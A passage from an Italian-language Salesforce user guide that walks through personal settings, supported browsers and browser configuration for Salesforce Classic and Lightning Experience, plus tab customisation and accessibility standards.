Se si dimentica la password ed è necessario reimpostarla, talvolta può venire richiesto di rispondere a una domanda di sicurezza scelta in precedenza, a scopo di verifica dell'identità. È possibile modificare la domanda di sicurezza e la relativa risposta nella pagina Cambia password delle impostazioni personali.

- Nota: se l'opzione Cambia password non è visualizzata, richiedere assistenza all'amministratore Salesforce.
- **1.** Dalle impostazioni personali, immettere *Password* nella casella Ricerca veloce, quindi selezionare **Cambia password**.
- **2.** Immettere la password corrente.
- **3.** Scegliere una domanda dal menu a discesa Domanda di sicurezza.
- **4.** Immettere la risposta alla domanda nel campo Risposta.
- **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

### Modifica della lingua e delle impostazioni internazionali

- **1.** Dalle impostazioni personali, immettere *Fuso orario* nella casella Ricerca veloce, quindi selezionare **Lingua e fuso orario**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Modificare queste impostazioni in funzione delle esigenze.
	- **•** Per Fuso orario, selezionare il fuso orario principale.
	- **•** Per Impostazioni internazionali, selezionare il paese o l'area geografica.
	- **•** Per Lingua, selezionare la lingua principale. Tutto il testo e la Guida in linea sono visualizzati nella lingua selezionata.
	- **•** Per Codifica email, selezionare il set di caratteri e l'opzione di codifica per le email inviate da Salesforce.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition **3.** Fare clic su **Salva**.

VEDERE ANCHE:

[Campi utente](#page-423-0) [Ricerca delle impostazioni personali](#page-20-0)

# Modifica delle impostazioni di email

Per modificare le impostazioni di email valide per tutti i messaggi email in uscita spediti dall'applicazione:

- **1.** Dalle impostazioni personali, immettere *Impostazioni email personali* nella casella Ricerca veloce, quindi selezionare **Impostazioni email personali**.
- **2.** Apportare le modifiche.
- Nota: nelle versioni Personal Edition e Developer Edition, sotto la firma del mittente in tutti i messaggi email in uscita viene aggiunta una riga di tag specifica di Salesforce.

#### VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

### Impostazione delle preferenze del tipo di record

Impostare un'opzione per inserire automaticamente il tipo di record predefinito quando si creano nuovi record. Con questa impostazione si evita di dover selezionare un tipo di record. Se si dispone di vari tipi di record, si preferisce spesso che venga richiesto di selezionare un tipo di record ogni volta che se ne crea uno nuovo.

- **1.** Dalle impostazioni personali, immettere *Tipo di record* nella casella Ricerca veloce, quindi selezionare **Imposta tipi di record predefiniti** o **Selezione del tipo di record**, a seconda della voce visualizzata.
- **2.** Selezionare una casella per selezionare automaticamente il tipo di record predefinito quando si creano record di quel tipo.

Le caselle non selezionate indicano che l'utente preferisce ricevere una richiesta per selezionare quel tipo di record.

#### **3.** Fare clic su **Salva**.

Nota: l'opzione Selezione del tipo di record potrebbe non essere disponibile perché l'organizzazione non utilizza i tipi di record oppure perché per una determinata scheda non sono disponibili più tipi di record.

Le singole caselle di controllo vengono visualizzate solo quando per una scheda sono disponibili più tipi di record.

Se la propria organizzazione utilizza gli account personali, tenere presente che la selezione della casella Account in questa pagina comporta la selezione di un tipo di record predefinito per tutti i tipi di account. Non è possibile impostare tipi di record predefiniti distinti per account aziendali e account personali. Se si utilizzano entrambi i tipi di account, lasciare la casella vuota.

VEDERE ANCHE: [Ricerca delle impostazioni personali](#page-20-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**
## Preparazione in base al proprio metodo di lavoro

### Browser

### <span id="page-36-1"></span>Browser supportati

I browser supportati per Salesforce variano a seconda se si utilizza la versione Salesforce Classic o Lightning Experience.

- **•** [Browser supportati per Salesforce Classic](#page-36-0)
- <span id="page-36-0"></span>**•** [Browser supportati per Lightning Experience](#page-38-0)

### Browser supportati per Salesforce Classic

Salesforce Classic è supportato con Microsoft® Internet Explorer® versioni 9, 10 e 11, Apple® Safari® versioni 5.x, 6.x e 7.x su Mac OS X e le versioni stabili più recenti di Mozilla® Firefox® e Google Chrome™. Vengono applicate le seguenti limitazioni.



Salesforce Classic è disponibile in: **tutte** le versioni

Nota: Salesforce Classic non supporta più le versioni 7 e 8 di Microsoft® Internet Explorer® a  $\lceil \mathcal{A} \rceil$ partire dal rilascio Summer '15.

L'uso di Salesforce Classic in un browser mobile non è supportato. Si consiglia invece di utilizzare l'app Salesforce1 quando si lavora da un dispositivo mobile. Per visualizzare i browser mobili supportati per l'app Salesforce1, consultare

i [Requisiti per l'app mobile Salesforce1](#page-199-0) a pagina 194.

#### **Microsoft Internet Explorer versioni 9, 10 e 11**

Se si utilizza Internet Explorer, si consiglia di utilizzare la versione più recente supportata da Salesforce. Applicare tutti gli aggiornamenti del software forniti da Microsoft. Tenere presenti le seguenti limitazioni.

- **•** Il sito Salesforce completo non è supportato in Internet Explorer sui dispositivi tattili per Windows. Utilizzare invece l'app browser mobile Salesforce1.
- **•** L'editor di soluzioni HTML in Internet Explorer 11 non è supportato in Salesforce Knowledge.
- **•** La funzione Visualizzazione compatibilità di Internet Explorer non è supportata.
- **•** La versione Metro di Internet Explorer 10 non è supportata.
- **•** Internet Explorer 11 non è supportato per la Console sviluppatore.
- **•** Internet Explorer 11 non è supportato per Salesforce CRM Call Center creato con CTI Toolkit versione 4.0 o successiva.
- **•** I modelli Comunità per self-service supportano Internet Explorer 9 e versioni successive per gli utenti desktop e Internet Explorer 11 e successive per gli utenti mobili.
- **•** Internet Explorer 9 non è supportato per Salesforce Wave Analytics.
- **•** Internet Explorer 9 e 10 non sono supportati per il Generatore di app Lightning.

Per le raccomandazioni di configurazione, vedere [Configurazione di Internet Explorer](#page-39-0) a pagina 34.

#### **Mozilla Firefox, la versione stabile più recente**

Salesforce fa tutto il possibile per testare e supportare la versione corrente di Firefox.

**•** Mozilla Firefox è supportato per gli utenti desktop solo per i modelli Comunità per self-service.

Per le raccomandazioni di configurazione, vedere [Configurazione di Firefox](#page-40-0) a pagina 35.

#### **Google Chrome, la versione stabile più recente**

Chrome applica automaticamente gli aggiornamenti. Salesforce fa tutto il possibile per testare e supportare la versione corrente di Firefox. Non vi sono raccomandazioni di configurazione per Chrome.

Chrome non è supportato per:

- **•** Pulsante del browser **Aggiungi Google Documento a Salesforce**.
- **•** Scheda Console (la Salesforce Console è supportata.)

#### **Apple Safari versioni 5.x, 6.x e 7.x su Mac OS X**

Non vi sono raccomandazioni di configurazione per Safari. Apple Safari su iOS non è supportato per il sito Salesforce completo.

Safari non è supportato per:

- **•** Salesforce Console
- **•** Salesforce CRM Call Center creato con CTI Toolkit versione 4.0 o successiva
- **•** Salesforce Wave Analytics

### Browser supportati per Wave Analytics

Il supporto browser è disponibile per Microsoft Internet Explorer versione 11 e per le versioni stabili più recenti di Mozilla Firefox e Google Chrome.

### Consigli e requisiti per tutti i browser

- **•** Per tutti i browser, abilitare JavaScript, i cookie e TLS 1.0.
- **•** La risoluzione minima dello schermo richiesta per supportare tutte le funzioni di Salesforce è 1024 x 768. Le risoluzioni inferiori potrebbero non consentire la visualizzazione corretta di funzioni di Salesforce come Generatore di rapporti ed Editor layout di pagina.
- Per gli utenti Mac OS su Apple Safari o Google Chrome, verificare che l'impostazione di sistema Show scroll bars (Mostra barre di scorrimento) sia impostata su **Always** (Sempre).
- **•** I plug-in e le estensioni di alcuni browser Web di terze parti possono interferire con la funzionalità di Chatter. Se si riscontrano malfunzionamenti o comportamenti incoerenti in Chatter, disabilitare tutti i plug-in e le estensioni del browser Web e riprovare.

Alcune funzioni di Salesforce e alcuni client desktop, toolkit e adattatori richiedono browser specifici. Ad esempio:

- **•** Internet Explorer è l'unico browser supportato per:
	- **–** Stampa unione standard
	- **–** L'installazione di Salesforce Classic mobile in un dispositivo Windows Mobile
	- **–** Connect Offline
- **•** Per l'editor di layout di pagina ottimizzato si consiglia l'uso di Firefox.
- **•** Si consiglia l'uso di Chrome, su computer con 8 GB di RAM, per la console Salesforce.
- **•** I requisiti del browser sono validi anche per il caricamento di più file in Chatter.

### <span id="page-38-0"></span>Browser supportati per Lightning Experience

Lightning Experience è supportato con Microsoft® Internet Explorer® versione 11, Apple® Safari® versione 8.x su Mac OS X e con le versioni stabili più recenti di Mozilla® Firefox® e Google Chrome™. Se si utilizza Microsoft® Internet Explorer® versioni 7–10, si verrà reindirizzati a Salesforce Classic. Vengono applicate le seguenti limitazioni.

Non è possibile accedere a Lightning Experience in un browser per dispositivi mobili. Si consiglia invece di utilizzare l'app Salesforce1 quando si lavora da un dispositivo mobile. Per un elenco dei browser mobili supportati su Salesforce1, vedere [Requisiti per l'app mobile Salesforce1](#page-199-0) a pagina 194.

#### **Microsoft Internet Explorer versione 11**

Tenere presenti le seguenti limitazioni.

- **•** Il sito Salesforce completo non è supportato in Internet Explorer sui dispositivi tattili per Windows. Utilizzare invece l'app browser mobile Salesforce1.
- **•** L'editor di soluzioni HTML in Internet Explorer 11 non è supportato in Salesforce Knowledge.
- **•** La funzione Visualizzazione compatibilità di Internet Explorer non è supportata.
- **•** Internet Explorer 11 non è supportato per la Console sviluppatore.

Per le raccomandazioni di configurazione, vedere [Configurazione di Internet Explorer](#page-39-0) a pagina 34.

#### **Mozilla® Firefox®, la versione stabile più recente**

Salesforce fa tutto il possibile per testare e supportare la versione corrente di Firefox. Per le raccomandazioni di configurazione, vedere [Configurazione di Firefox](#page-40-0) a pagina 35.

#### **Google Chrome™, la versione stabile più recente**

Chrome applica automaticamente gli aggiornamenti. Salesforce fa tutto il possibile per testare e supportare la versione corrente di Firefox. Non vi sono raccomandazioni di configurazione per Chrome.

Chrome non è supportato per il pulsante del browser Aggiungi Google Documento a Salesforce.

Nota: La versione stabile più recente di Google Chromium™ è supportata.

### **Apple® Safari® versione 8.x su Mac OS X**

Non vi sono raccomandazioni di configurazione per Safari.

Safari non è supportato per:

- **•** Salesforce CRM Call Center creato con versioni di CTI Toolkit precedenti alla 4.0
- **•** Salesforce Wave Analytics

### Browser supportati per Wave Analytics

Il supporto browser è disponibile per Microsoft Internet Explorer versione 11 e per le versioni stabili più recenti di Mozilla Firefox e Google Chrome.

### Consigli e requisiti per tutti i browser

- **•** Per tutti i browser, abilitare JavaScript, i cookie e TLS 1.0.
- **•** La risoluzione minima dello schermo richiesta per supportare tutte le funzioni di Salesforce è 1024 x 768. Le risoluzioni inferiori potrebbero non consentire la visualizzazione corretta di funzioni di Salesforce come Generatore di rapporti ed Editor layout di pagina.

EDIZIONI

Lightning Experience disponibile nelle seguenti versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- Per gli utenti Mac OS su Apple Safari o Google Chrome, verificare che l'impostazione di sistema Show scroll bars (Mostra barre di scorrimento) sia impostata su **Always** (Sempre).
- **•** I plug-in e le estensioni di alcuni browser Web di terze parti possono interferire con la funzionalità di Chatter. Se si riscontrano malfunzionamenti o comportamenti incoerenti in Chatter, disabilitare tutti i plug-in e le estensioni del browser Web e riprovare.

### Uso dei plug-in per la visualizzazione della documentazione e dei corsi di formazione online

È possibile scaricare i plug-in necessari per visualizzare la documentazione in formato PDF di Salesforce e i corsi di formazione online.

- **• Adobe Reader** Per visualizzare la documentazione in PDF. Andare alla [pagina di download](http://www.adobe.com/products/acrobat/readstep2.html) [di Adobe Reader](http://www.adobe.com/products/acrobat/readstep2.html) per scaricare una copia gratuita.
- **• Macromedia Flash Player** Per partecipare a corsi di formazione online. Andare alla [pagina](http://get.adobe.com/flashplayer/) [di download di Adobe Flash Player](http://get.adobe.com/flashplayer/) per scaricare una copia gratuita.

### Scelte rapide da tastiera

Le scelte rapide da tastiera consentono di lavorare in modo efficiente in Salesforce.

Oltre alle scelte rapide da tastiera standard disponibili con il proprio browser Web, Salesforce supporta anche le scelte rapide descritte di seguito.

- **•** Premere ALT+un numero compreso tra 0 e 9 per evidenziare un elemento dell'elenco Elementi recenti nell'intestazione laterale. Ad esempio, premere ALT+1 per evidenziare il primo elemento dell'elenco, ALT+2 per evidenziare il secondo e così via. Se si preme ALT+0 viene evidenziato il decimo elemento dell'elenco.
	- Nota: se si utilizza Mozilla® Firefox®, la combinazione MAIUSC+ALT+numero visualizza automaticamente l'elemento evidenziato. Se si utilizza Mozilla Firefox in un computer Mac, premere CTRL+numero. Se invece si utilizza Microsoft® Internet Explorer® , premere ALT+numero quindi Invio per visualizzare l'elemento evidenziato.
- <span id="page-39-0"></span>**•** Se l'organizzazione ha attivato l'intestazione laterale comprimibile, premere ALT+S per aprire o chiudere l'intestazione laterale. L'apertura di tale intestazione con la combinazione ALT+S provoca il posizionamento automatico del cursore nella casella di ricerca.

### Configurazione di Internet Explorer

Se si utilizza Internet Explorer, si consiglia di utilizzare la versione più recente supportata da Salesforce. Applicare tutti gli aggiornamenti del software forniti da Microsoft.

Per ottimizzare le prestazioni di Internet Explorer, impostare quanto segue nella finestra di dialogo Opzioni Internet tramite le impostazioni del browser:

#### **Scheda Generale**

- **1.** Nella scheda Generale, fare clic su **Impostazioni** in Cronologia esplorazioni.
- **2.** Per l'opzione Ricerca versioni più recenti delle pagine memorizzate, selezionare **Automaticamente**.
- **3.** Per l'opzione Spazio su disco da utilizzare, selezionare almeno 50 MB.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

#### **Scheda Protezione**

- **1.** Dalla scheda Protezione, fare clic su **Livello personalizzato** sotto Internet e far scorrere l'elenco fino alla sezione Esecuzione script.
- **2.** Controllare che l'opzione Esecuzione script attivo sia abilitata. L'abilitazione di JavaScript dipende da questa impostazione.

#### **Scheda Privacy**

- **1.** Dalla scheda Privacy, fare clic su **Avanzate**.
- **2.** Selezionare l'opzione **Sostituisci gestione automatica cookie**.
- **3.** Selezionare l'opzione **Accetta sempre i coookie della sessione**.
- **4.** Per l'opzione **Cookie di terze parti**, selezionare **Accetta**.

#### **Scheda Avanzate**

Dalla scheda Avanzate, far scorrere l'elenco fino alla sezione Protezione ed effettuare le seguenti operazioni:

- **•** Non selezionare l'opzione Non salvare pagine crittografate su disco.
- **•** Selezionare Usa TLS 1.0, Usa TLS 1.1 e Usa TLS 1.2. Assicurarsi di deselezionare le opzioni Usa SSL 2.0 e Usa SSL 3.0. SSL non è più supportato da Salesforce.
- Suggerimento: L'opzione Svuota la cartella dei file temporanei Internet alla chiusura del browser determina la cancellazione della cache alla chiusura di Internet Explorer. Questo aumenta il livello di privacy, ma può ridurre le prestazioni.

#### <span id="page-40-0"></span>VEDERE ANCHE:

[Browser supportati](#page-36-1)

### Configurazione di Firefox

Per assicurarsi che Salesforce funzioni in modo ottimale con Firefox, sarà necessario effettuare alcune configurazioni nel browser.

Salesforce fa tutto il possibile per testare e supportare la versione corrente di Firefox.

### Impostazioni richieste

Verificare che Firefox possa accettare i cookie.

- **1.** Fare clic su **Strumenti** > **Opzioni**.
- **2.** Accedere al pannello Privacy.
- **3.** Per l'opzione Impostazioni cronologia, selezionare **utilizza impostazioni personalizzate**.
- **4.** Selezionare l'opzione **Accetta i cookie dai siti**.
- **5.** Selezionare l'opzione **Accetta i cookie di terze parti**.
- **6.** Per l'opzione Conservali fino, selezionare **alla loro scadenza**.
- **7.** Fare clic su **OK**.

### Impostazioni avanzate

Se lo si desidera, configurare preferenze di caching avanzate per ottimizzare le prestazioni.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

- **1.** Digitare *about: config* nella barra del browser, quindi premere Invio.
- **2.** Se viene visualizzato un avviso fare clic su **Starò attento, lo prometto!**
- **3.** Cercare le seguenti preferenze e impostarle sul valore raccomandato facendo doppio clic sul nome della preferenza. Le modifiche avranno effetto immediato.
- **4.** Modificare il modo in cui il browser mantiene le risorse comuni fra le richieste impostando le seguenti preferenze di caching.



Nota: È possibile impostare alcune di queste preferenze facendo clic su **Strumenti** > **Opzioni** nel browser Firefox. Consultare la [guida di Firefox](http://support.mozilla.com) per maggiori informazioni.

Suggerimento: L'impostazione di privacy.sanitize.sanitizeOnShutdown su "True" provoca la cancellazione della cache alla chiusura di Firefox. Questo aumenta il livello di privacy, ma può ridurre le prestazioni.

Per visualizzare i contenuti della cache, digitare *about:cache* nella barra di Firefox e premere Invio.

Per ulteriori informazioni su queste e altre preferenze, fare riferimento alla [Knowledge Base MozillaZine](http://kb.mozillazine.org) e alla [Home Page Supporto](http://support.mozilla.com) [a Firefox](http://support.mozilla.com).

VEDERE ANCHE:

[Browser supportati](#page-36-1)

### Accesso a elementi dell'interfaccia utente, record e campi

L'amministratore può personalizzare molte aree diverse per proteggere i dati dell'azienda. Inoltre, gli utenti delle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition possono controllare l'accesso degli altri utenti ai propri dati condividendo singolarmente i record con i colleghi.

Per stabilire se l'utente può accedere ai dati, rivedere la seguente tabella:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic



#### **Azione Accesso richiesto**

Per visualizzare un pulsante o un link: **•** Assicurarsi di disporre delle autorizzazioni necessarie per eseguire l'azione. I pulsanti e i link sono visibili solo agli utenti che dispongono delle autorizzazioni utente appropriate per il loro utilizzo.

### VEDERE ANCHE:

[Concessione dell'accesso ai record](#page-70-0) [Visualizzazione degli utenti che possono accedere ai propri record](#page-73-0) [Livelli di accesso ai record](#page-75-0)

## Personalizzazione della visualizzazione

La visualizzazione di Salesforce si può personalizzare nelle impostazioni personali.

- **•** [Personalizzare le schede visualizzate nell'applicazione e il loro ordine](#page-43-0)
- **•** [Personalizzare gli elementi visualizzati nelle pagine](#page-44-0)

### <span id="page-43-0"></span>Personalizzazione delle schede

Specificare quali schede visualizzare quando si esegue l'accesso o, se si utilizzano più applicazioni, quali schede visualizzare in ogni applicazione.

- **1.** Dalle impostazioni personali, immettere *Personalizza* nella casella Ricerca veloce, quindi selezionare **Personalizza schede**. Se non si ottiene alcun risultato, immettere *Visualizzazione* nella casella Ricerca veloce, quindi selezionare **Modifica visualizzazione**.
- **2.** Se si può accedere a più applicazioni, selezionare l'applicazione di cui personalizzare le schede dall'elenco a discesa Applicazioni personalizzate. Per impostazione predefinita, saranno visualizzate le schede dell'applicazione personalizzata selezionata impostate per il proprio profilo.

Nota: La prima scheda visualizzata quando si seleziona un'applicazione può cambiare se l'amministratore cambia la scheda di arrivo predefinita dell'applicazione.

- **3.** Aggiungere le schede che si desidera visualizzare e modificare l'ordine di visualizzazione delle schede selezionate.
- **4.** Salvare le modifiche.

#### VEDERE ANCHE:

[Personalizzazione delle pagine](#page-44-0) [Ricerca delle impostazioni personali](#page-20-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### <span id="page-44-0"></span>Personalizzazione delle pagine

Specificare gli elenchi correlati visualizzati nelle pagine dei dettagli.

**1.** Dalle impostazioni personali, immettere *Personalizza* nella casella Ricerca veloce, quindi selezionare **Personalizza pagine**. Se non si ottiene alcun risultato, immettere *Visualizzazione* nella casella Ricerca veloce, quindi selezionare **Modifica visualizzazione**.

Per la scheda Pagina iniziale, selezionare l'istantanea del cruscotto digitale da visualizzare nella scheda Pagina iniziale. Il link per personalizzare la scheda Pagina iniziale è disponibile solo se l'amministratore ha personalizzato il layout di pagina della pagina iniziale per includervi un cruscotto digitale.

Per tutte le altre schede, impostare gli elenchi correlati da visualizzare nelle pagine dei dettagli.

**•** Per aggiungere o rimuovere un elenco correlato, selezionarlo e fare clic sulla freccia **Aggiungi** o **Rimuovi**.



- **•** Per cambiare l'ordine degli elenchi correlati selezionare il titolo di un elenco correlato nella casella Elenco selezionato e fare clic sulle frecce **Su** o **Giù**.
- **2.** Salvare le modifiche.

#### VEDERE ANCHE:

<span id="page-44-1"></span>[Personalizzazione delle schede](#page-43-0) [Ricerca delle impostazioni personali](#page-20-0)

## Aggiunta di schede per elementi utilizzati di frequente

L'interfaccia utente di Salesforce è costituita da schede, che fungono da punti di partenza per la visualizzazione, l'aggiunta e la modifica di informazioni su un oggetto. Le diverse applicazioni possono avere diversi insiemi di schede. Aggiungere le schede per gli elementi che si utilizzano di frequente in qualsiasi applicazione.

- **1.** Fare clic sull'icona Più (  $\bullet$  ) che appare a destra delle schede correnti. Viene visualizzata la pagina Tutte le schede. Per impostazione predefinita, nella pagina appaiono tutte le schede disponibili per la visualizzazione o da aggiungere.
- **2.** Se si desidera visualizzare un elenco solo delle schede relative a un'applicazione specifica, selezionare tale applicazione dall'elenco a discesa Visualizza.
- **3.** Fare clic su **Personalizza schede**.
- **4.** Nell'elenco a discesa Applicazione personalizzata, selezionare l'applicazione in cui si desidera inserire la scheda. Ad esempio, se si desidera che la scheda Idee venga visualizzata nell'applicazione Marketing, selezionare *Marketing* e la scheda Idee verrà visualizzata solo in quell'applicazione.
- **5.** Utilizzare le frecce **Aggiungi** e **Rimuovi** per spostare le schede dall'elenco Schede disponibili all'elenco Schede selezionate. Utilizzare le frecce **Su** e **Giù** per modificare l'ordine delle schede.
- **6.** Fare clic su **Salva**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

**7.** Se si è aggiunta una scheda a un'applicazione che non si utilizza attivamente, aprire l'applicazione per visualizzare la nuova scheda.

#### VEDERE ANCHE:

[Visualizzazione delle schede Salesforce disponibili](#page-45-0)

### <span id="page-45-0"></span>Visualizzazione delle schede Salesforce disponibili

Per visualizzare tutte le schede disponibili in Salesforce, fare clic sull'icona più (+) accanto alle schede principali.

Da questa pagina è possibile:

- **•** Fare clic sui nomi delle schede per passare rapidamente alla scheda desiderata.
- **•** In caso di più applicazioni, visualizzare il logo e le schede di ciascuna applicazione mediante l'elenco a discesa Visualizza.
- **•** Fare clic su **Personalizza schede** per modificare la visualizzazione delle schede sullo schermo.

#### VEDERE ANCHE:

[Aggiunta di schede per elementi utilizzati di frequente](#page-44-1)

### Accessibilità

### Panoramica sugli standard relativi all'accessibilità

Di seguito sono disponibili informazioni sugli standard seguiti da Salesforce riguardo alla progettazione di applicazioni predisposte per l'accessibilità.

Salesforce si impegna a fornire applicazioni aziendali on-demand accessibili per tutti gli utenti, inclusi quelli che utilizzano dispositivi di supporto, come software di riconoscimento vocale e screen reader. Per poter raggiungere il proprio obiettivo di realizzare una progettazione universale, Salesforce si attiene il più possibile alle procedure consigliate, riconosciute a livello internazionale, nella sezione 508 del Rehabilitation Act e alle Linee guida per l'accessibilità dei contenuti Web (WCAG) 2.0 Livello AA.

Il nostro [modello di accessibilità del prodotto volontario \(VPAT\)](http://www.salesforce.com/company/legal/508_accessibility.jsp) è uno strumento utilizzato per

documentare la conformità di un prodotto con gli standard di accessibilità definiti nella sezione 508 del Rehabilitation Act e include una valutazione dell'accessibilità dei prodotti Salesforce.

### Requisiti generali di accessibilità

Considerare i seguenti requisiti quando si utilizza Salesforce.

- **•** Il supporto per JavaScript deve essere disponibile e attivo.
- **•** Dopo un determinato periodo di inattività, viene visualizzata automaticamente una finestra popup del timeout di sessione che richiede di uscire dall'applicazione o di continuare a lavorare. L'amministratore può impostare questo intervallo di tempo o disabilitarlo del tutto. Il browser utilizzato deve consentire la visualizzazione di finestre popup in Salesforce; in caso contrario, non si riceverà alcun avvertimento in merito all'imminente timeout.
- **•** Le funzionalità pilota e beta potrebbero non essere accessibili.



Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### Browser consigliati

Per eseguire test generali sull'accessibilità, Salesforce utilizza la versione più recente di Mozilla® Firefox® e Microsoft® Internet Explorer® su Windows® e Apple® Safari® su OS X® .

### Come contattare Salesforce per domande relative all'accessibilità

Per accedere alla documentazione e agli articoli della Knowledge Base o per contattare l'assistenza clienti, fare clic sul link **Assistenza & formazione** nella parte superiore di ogni pagina.

